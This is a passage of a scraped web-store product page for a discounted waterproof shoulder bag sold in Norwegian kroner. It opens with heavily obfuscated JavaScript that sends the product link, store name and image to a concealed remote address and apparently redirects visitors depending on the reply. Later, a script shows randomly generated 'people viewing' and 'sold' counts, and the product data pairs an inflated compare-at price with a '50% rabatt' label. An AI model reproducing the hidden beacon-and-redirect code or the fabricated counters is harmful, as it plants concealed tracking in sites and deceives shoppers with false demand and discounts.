LCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e"}
  var productCollections = [{"id":452546298129,"handle":"hot-salg","title":"Hot salg","updated_at":"2026-01-21T20:41:43+08:00","body_html":"","published_at":"2023-07-17T12:00:07+08:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_price","relation":"greater_than","condition":"1"},{"column":"title","relation":"not_contains","condition":"Worry-Free Purchase"}],"published_scope":"web","image":{"created_at":"2023-07-17T12:00:07+08:00","alt":null,"width":800,"height":533,"src":"\/\/shoptimie.com\/cdn\/shop\/collections\/markus-spiske-BTKF6G-O8fU-unsplash.jpg?v=1689566408"}},{"id":452546429201,"handle":"klaer-tilbehor","title":"Klær \u0026 Tilbehør","updated_at":"2026-01-19T15:18:39+08:00","body_html":"","published_at":"2023-07-17T12:00:12+08:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"Klær \u0026 Tilbehør"},{"column":"type","relation":"equals","condition":"Klær \u0026 Tilbehør"}],"published_scope":"web","image":{"created_at":"2023-07-17T12:00:13+08:00","alt":null,"width":480,"height":480,"src":"\/\/shoptimie.com\/cdn\/shop\/collections\/1_23663a12-589b-4fbc-a2cb-07c3c3f66dce.jpg?v=1763979725"}}]
  var isShowVister = false; // 默认为设置值
  var isShowSold = false; // 默认为设置值

  function getIntervalNum(min,max){
    var a = Math.random(); //[0,1)范围内的随机
    var num = Math.floor((max - min-1) * a + min+1);
    return num;
  }

  

  if(sold_enable || view_enable){ // 开启了销量显示
    if(virtual_quantity_num_collections.length <= 0 && virtual_quantity_num_products.length <= 0){
      isShowVister = view_enable;
      isShowSold = sold_enable;
    }else{
      if(virtual_quantity_num_collections.length > 0 && productCollections.length > 0){
        let arr = [];
        virtual_quantity_num_collections.forEach(item => {
          arr = arr.concat(productCollections.filter(cur => cur.handle == item.handle))
        })
        if(arr.length > 0 && sold_enable){
          isShowSold = true;
        }
        if(arr.length > 0 && view_enable){
          isShowVister = true;
        }
      }
      
      if(virtual_quantity_num_products.length > 0 && (!isShowSold || !isShowVister)){
        let arr = [];
        arr = virtual_quantity_num_products.filter(item => item.handle == product.handle)
        if(arr.length > 0 && sold_enable){
          isShowSold = true;
        }
        if(arr.length > 0 && view_enable){
          isShowVister = true;
        }
      }
    }
    

    if(!isShowSold && !isShowVister){
      $('.custom_view_wrapper').hide();
    }
    
    

    function initVirtualNum(){
      if(isShowVister){
        if(!window.vistor_interval) window.vistor_interval = null;
        let num = getIntervalNum(view_num_min,view_num_max);
        let html = `<div class="pvq_vistor_content">
                  <svg class="tw-flex-shrink-0" width="24" height="24" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M12.052 6.4h-.002c-4.31 0-7.95 2.395-9.107 5.675a.377.377 0 0 0 0 .25C4.1 15.605 7.739 18 12.05 18c4.337 0 7.996-2.425 9.128-5.737a.194.194 0 0 0 0-.126c-1.132-3.311-4.79-5.736-9.126-5.737zm-8.026 5.947a.372.372 0 0 1 0-.293c.782-1.831 2.517-3.366 4.782-4.13a4.218 4.218 0 1 0 6.494.004c2.26.765 3.99 2.298 4.772 4.126.04.093.04.199 0 .293-1.125 2.631-4.22 4.651-8.024 4.651-3.806 0-6.9-2.02-8.024-4.652zm7.918-4.945a1.582 1.582 0 1 1-3.052.493 10.126 10.126 0 0 1 3.052-.493z" fill="currentColor"></path></svg>
                  <div><span style="font-weight:bold;" class="random-num">${num}</span> ${view_text}</div>
            </div>`
        $('.vistor_view').html(html)
        console.log(vistor_interval)
        if(window.vistor_interval) clearInterval(window.vistor_interval);
        window.vistor_interval = setInterval(function(){
          $('.random-num').html( getIntervalNum(view_num_min,view_num_max))
        },5000)
      }
  
      if(isShowSold){
        let repeat = 0;
        if(!window.sold_interval) window.sold_interval = null;
        let num = getIntervalNum(0,10);
        console.log(num);
        sold_num_min = Number(sold_num_min) + num;
        let html = `<span style="text-align:left" class="meter_val">${sold_num_min}</span><span> ${sold_text}</span>`;
        $('.sold_view').html(html)
        if(window.sold_interval) clearInterval(window.sold_interval);
        window.sold_interval = setInterval(function(){
          repeat++;
          if(repeat > 5){
            clearInterval(window.sold_interval)
          }
          $('.meter_val').html(Number($('.meter_val').html()) + getIntervalNum(0,10))
        },8000)
      }
    }
    if(!window.virtualTimer) clearTimeout(window.virtualTimer);
    window.virtualTimer = setTimeout(initVirtualNum,500);
  }
  
</script>


            
            <div ><form method="post" action="/cart/add" id="product-form-installment-template--25410310308113__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="48318655693073">
                
<input type="hidden" name="product-id" value="9270613246225" /><input type="hidden" name="section-id" value="template--25410310308113__main" /></form></div><div class="cfsp_content"><variant-radios class="no-js-hidden" data-section="template--25410310308113__main" data-url="/products/j-hgoifpgoh" ><fieldset class="js product-form__input">
                        <legend class="form__label">Farge - Kjøp 2 og få gratis frakt</legend><input type="radio" id="template--25410310308113__main-1-0"
                                name="Farge - Kjøp 2 og få gratis frakt"
                                value="Svart"
                                form="product-form-template--25410310308113__main"
                                checked
                          >
                          <label for="template--25410310308113__main-1-0">
                            Svart
                          </label><input type="radio" id="template--25410310308113__main-1-1"
                                name="Farge - Kjøp 2 og få gratis frakt"
                                value="Blå"
                                form="product-form-template--25410310308113__main"
                                
                          >
                          <label for="template--25410310308113__main-1-1">
                            Blå
                          </label><input type="radio" id="template--25410310308113__main-1-2"
                                name="Farge - Kjøp 2 og få gratis frakt"
                                value="Grønn"
                                form="product-form-template--25410310308113__main"
                                
                          >
                          <label for="template--25410310308113__main-1-2">
                            Grønn
                          </label><input type="radio" id="template--25410310308113__main-1-3"
                                name="Farge - Kjøp 2 og få gratis frakt"
                                value="Grå"
                                form="product-form-template--25410310308113__main"
                                
                          >
                          <label for="template--25410310308113__main-1-3">
                            Grå
                          </label></fieldset><script type="application/json">
                    [{"id":48318655693073,"title":"Svart","option1":"Svart","option2":null,"option3":null,"sku":"LI30248066HEI","requires_shipping":true,"taxable":false,"featured_image":{"id":45201496506641,"product_id":9270613246225,"position":3,"created_at":"2024-02-29T16:15:32+08:00","updated_at":"2024-02-29T16:15:32+08:00","alt":null,"width":800,"height":800,"src":"\/\/shoptimie.com\/cdn\/shop\/products\/1_48adcde4-3e41-4db0-8dce-b2acfb54f224.jpg?v=1709194532","variant_ids":[48318655693073]},"available":true,"name":"🔥50% rabatt🔥Lett, vanntett skulderveske med stor kapasitet - Svart","public_title":"Svart","options":["Svart"],"price":22900,"weight":0,"compare_at_price":52600,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37670037586193,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/shoptimie.com\/cdn\/shop\/products\/1_48adcde4-3e41-4db0-8dce-b2acfb54f224.jpg?v=1709194532"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48318655725841,"title":"Blå","option1":"Blå","option2":null,"option3":null,"sku":"LI30248066SLS","requires_shipping":true,"taxable":false,"featured_image":{"id":45201496768785,"product_id":9270613246225,"position":11,"created_at":"2024-02-29T16:15:32+08:00","updated_at":"2024-02-29T16:15:32+08:00","alt":null,"width":750,"height":744,"src":"\/\/shoptimie.com\/cdn\/shop\/products\/2_a31d30f9-2596-4536-818b-26ecca59fda7.jpg?v=1709194532","variant_ids":[48318655725841]},"available":true,"name":"🔥50% rabatt🔥Lett, vanntett skulderveske med stor kapasitet - Blå","public_title":"Blå","options":["Blå"],"price":22900,"weight":0,"compare_at_price":52600,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37670037848337,"position":11,"preview_image":{"aspect_ratio":1.008,"height":744,"width":750,"src":"\/\/shoptimie.com\/cdn\/shop\/products\/2_a31d30f9-2596-4536-818b-26ecca59fda7.jpg?v=1709194532"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48318655758609,"title":"Grønn","option1":"Grønn","option2":null,"option3":null,"sku":"LI30248066JLV","requires_shipping":true,"taxable":false,"featured_image":{"id":45201496834321,"product_id":9270613246225,"position":13,"created_at":"2024-02-29T16:15:32+08:00","updated_at":"2024-02-29T16:15:32+08:00","alt":null,"width":750,"height":740,"src":"\/\/shoptimie.com\/cdn\/shop\/products\/O1CN01iJAvPp1I0BRgOMrzR__2720230830.jpg?v=1709194532","variant_ids":[48318655758609]},"available":true,"name":"🔥50% rabatt🔥Lett, vanntett skulderveske med stor kapasitet - Grønn","public_title":"Grønn","options":["Grønn"],"price":22900,"weight":0,"compare_at_price":52600,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37670037913873,"position":13,"preview_image":{"aspect_ratio":1.014,"height":740,"width":750,"src":"\/\/shoptimie.com\/cdn\/shop\/products\/O1CN01iJAvPp1I0BRgOMrzR__2720230830.jpg?v=1709194532"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48318655791377,"title":"Grå","option1":"Grå","option2":null,"option3":null,"sku":"LI30248066HUI","requires_shipping":true,"taxable":false,"featured_image":{"id":45201496867089,"product_id":9270613246225,"position":14,"created_at":"2024-02-29T16:15:32+08:00","updated_at":"2024-02-29T16:15:32+08:00","alt":null,"width":750,"height":752,"src":"\/\/shoptimie.com\/cdn\/shop\/products\/3_67d233df-c79c-4ef3-82d5-8f444449880a.jpg?v=1709194532","variant_ids":[48318655791377]},"available":true,"name":"🔥50% rabatt🔥Lett, vanntett skulderveske med stor kapasitet - Grå","public_title":"Grå","options":["Grå"],"price":22900,"weight":0,"compare_at_price":52600,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37670037946641,"position":14,"preview_image":{"aspect_ratio":0.997,"height":752,"width":750,"src":"\/\/shoptimie.com\/cdn\/shop\/products\/3_67d233df-c79c-4ef3-82d5-8f444449880a.jpg?v=1709194532"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                  </script>
                </variant-radios></div>
            

            <noscript class="product-form__noscript-wrapper-template--25410310308113__main">
              <div class="product-form__input">
                <label class="form__label" for="Variants-template--25410310308113__main">Produktvarianter</label>
                <div class="select">
                  <select name="id" id="Variants-template--25410310308113__main" class="select__select" form="product-form-template--25410310308113__main"><option
                        selected="selected"
                        
                        value="48318655693073"
                      >
                        Svart

                        - 229,00 kr
                      </option><option
                        
                        
                        value="48318655725841"
                      >
                        Blå

                        - 229,00 kr
                      </option><option
                        
                        
                        value="48318655758609"
                      >
                        Grønn

                        - 229,00 kr
                      </option><option
                        
                        
                        value="48318655791377"
                      >
                        Grå

                        - 229,00 kr
                      </option></select>
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </div>
              </div>
            </noscript><div class="product-form__input product-form__quantity cfsp_content" >
              <label class="form__label" for="Quantity-template--25410310308113__main">
                Antall
              </label>

              <quantity-input class="quantity">
                <button class="quantity__button no-js-hidden" name="minus" type="button">
                  <span class="visually-hidden">Senk antallet for 🔥50% rabatt🔥Lett, vanntett skulderveske med stor kapasitet</span>
                  <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-minus" fill="none" viewBox="0 0 10 2">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                </button>
                <input class="quantity__input"
                    type="number"
                    name="quantity"
                    id="Quantity-template--25410310308113__main"
                    min="1"
                    value="1"
                    form="product-form-template--25410310308113__main"
                  >
                <button class="quantity__button no-js-hidden" name="plus" type="button">
                  <span class="visually-hidden">Øk antallet for 🔥50% rabatt🔥Lett, vanntett skulderveske med stor kapasitet</span>
                  <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" fill="none" viewBox="0 0 10 10">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                </button>
              </quantity-input>
            </div>
            <div class="quick-add-hidden">
              
                
<style>
  .progress-out {
      position: relative;
      border: 1px solid #8c7251;
      background-color: #fff;
      height: 1.6rem;
      width: 100%;
      margin-bottom: 1.5rem;
      margin-top: 1.5rem;
      width: 100%;
      height: 2.8rem;
  }
  
  .progress-in {
      position: absolute;
      height: 100%;
      width: 0%;
      border: none;
      background:#7c8498;
/*       background-image:-o-repeating-linear-gradient(-30deg,
          hsla(0,0%,100%,.2),hsla(0,0%,100%,.2) 8px,
          transparent 0,transparent 16px);
      background-image:repeating-linear-gradient(-60deg,
          hsla(0,0%,100%,.2),hsla(0,0%,100%,.2) 8px,
          transparent 0,transparent 16px); */
      background-image: linear-gradient(to right , #eee, #7c8498);
      text-align: center;
      color: #fff;
      z-index: 1;
  }

  .progress-in:empty{
    display: block !important;
  }
  
  .progress-in-full{
    background-image: linear-gradient(to right , #eee, #7c8498);
    background-image: linear-gradient(to right , #eee, #7c8498);
  }
  .direction-left{
      left:0;
      border-top-right-radius: 2px;
      border-bottom-right-radius: 2px;
  }
  .direction-right{
      right:0;
      border-top-left-radius: 2px;
      border-bottom-left-radius: 2px;
  }
  
  .percent-show {
      position: absolute;
      width: 100%;
      height: 100%;
      top: 0;
      left: 0;
      text-align: center;
      z-index: 2;
      display: flex;
      align-items: center;
      justify-content: center;
      font-size: 1.4rem;
  }
  .percent-show .percent-content{
    display: flex;
    align-items: center;
    justify-content: center;
    color: #000000
  }
  .percent-show .percent-content svg{
       width: 2.5rem;
/*       height: 1.5rem; */
      margin-right: .3rem;
      color: #000000
  }

  @media only screen and (max-width:789px){
    .percent-show{
      font-size: .7rem;  
    }
  }
</style>
<div class="progress-out" id="progress" data-moneyf="{{amount_with_comma_separator}} kr">
    <div class="percent-show">
      <div class="percent-content">
        <svg fill="currentColor" t="1669003207507" class="icon" viewBox="0 0 1326 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="11914" width="64" height="64"><path d="M1308.439273 890.018909h-115.781818v-82.850909h32.954181V544.488727l-175.476363-203.077818H825.716364V107.915636H225.861818v101.282909H143.034182V25.088H908.567273V258.56h179.409454l220.462546 255.092364v376.366545z m-795.927273-656.546909c0 23.016727-19.781818 41.658182-44.218182 41.658182H59.717818c-24.436364 0-44.218182-18.641455-44.218182-41.658182 0-23.04 19.781818-41.658182 44.218182-41.658182h408.482909c24.436364 0.069818 44.311273 18.711273 44.311273 41.658182z m0 188.741818c0 23.04-19.781818 41.658182-44.218182 41.658182H59.717818c-24.436364 0-44.218182-18.618182-44.218182-41.658182s19.781818-41.658182 44.218182-41.658182h408.482909c24.436364 0 44.311273 18.618182 44.311273 41.658182z m82.827636 190.254546c0 23.04-23.109818 41.658182-51.595636 41.658181H67.095273c-28.509091 0-51.618909-18.618182-51.618909-41.658181s23.109818-41.658182 51.618909-41.658182H543.650909c28.578909 0 51.665455 18.618182 51.665455 41.658182z m313.250909 277.550545H619.008v-82.850909h206.708364V299.985455h82.850909v590.056727z m145.501091 105.332364c-85.224727 0-154.530909-69.306182-154.530909-154.461091a154.717091 154.717091 0 0 1 154.530909-154.530909 154.717091 154.717091 0 0 1 154.530909 154.530909c0 85.154909-69.306182 154.461091-154.530909 154.461091z m0-231.889455a77.498182 77.498182 0 0 0-77.428363 77.428364 77.474909 77.474909 0 0 0 154.88 0 77.591273 77.591273 0 0 0-77.451637-77.428364z m-574.72 231.889455c-85.224727 0-154.530909-69.306182-154.530909-154.461091a154.717091 154.717091 0 0 1 154.530909-154.530909 154.717091 154.717091 0 0 1 154.554182 154.530909c0 85.154909-69.399273 154.461091-154.530909 154.461091z m0-231.889455a77.474909 77.474909 0 0 0-77.358545 77.428364 77.451636 77.451636 0 0 0 77.358545 77.358545 77.451636 77.451636 0 0 0 77.358546-77.358545 77.568 77.568 0 0 0-77.358546-77.428364z m-360.029091 36.026182h212.945455v82.827636h-212.945455v-82.850909z m84.48 19.549091a42.263273 42.263273 0 0 1-84.48 0v-51.362909a42.263273 42.263273 0 0 1 84.48 0v51.362909zM971.682909 482.676364v91.601454h164.747636l-73.541818-91.601454h-91.205818z" p-id="11915"></path></svg>
        <span></span>
      </div>
    </div>
    <div class="progress-in"></div>
</div>
<script>
  ;
  (function ($) {
      if (typeof($.fn.myProgress) != 'undefined') {
          return false;
      }
      $.fn.myProgress = function (options) {
          initOptions(options);
          $(this).each(function () {
              var this_ = $(this);
              var $percent = $(this).find("div.percent-show>span");
              var progress_in = $(this).find("div.progress-in");
              initCss(options, $(this));
              var t = setInterval(function () {
                  $percent.html(parseInt(progress_in.width() / this_.width() * 100))
              }, options.speed / 100);
              progress_in.animate({
                  width: options.percent + "%"
              }, options.speed, function () {
                  clearInterval(t);
                  t = null;
                  // $percent.html(options.percent);
                  options.percent == 100 && progress_in.css("border-radius", 0);
              });
          });
          return $(this);
      }
  
      function initOptions(options) {
          (!options.hasOwnProperty("speed") || isNaN(options.speed)) && (options.speed = 1000);
          (!options.hasOwnProperty("percent") || isNaN(options.percent)) && (options.percent = 100);
          !options.hasOwnProperty("direction") && (options.direction = 'left');
          options.fontSize = Math.floor(parseInt(options.height) * 6 / 10) + "px";
          options.lineHeight = options.height;
      }
  
      function initCss(options, obj) {
          obj.css({
              "width": options.width,
              "height": options.height
